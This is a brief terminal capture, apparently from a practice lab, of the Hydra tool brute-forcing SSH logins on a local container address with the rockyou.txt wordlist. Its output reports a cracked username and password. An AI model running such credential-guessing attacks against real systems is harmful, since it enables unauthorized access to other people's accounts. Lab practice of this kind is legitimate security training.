 ~ hydra -l curiosito -P rockyou.txt ssh://172.17.0.2 -t 4 INT ✘ took 1m 4s
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (t
his is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-13 11:41:47
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydr
a.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344391 login tries (l:1/p:14344391), ~3586098 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: curiosito   password: password1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-13 11:42:53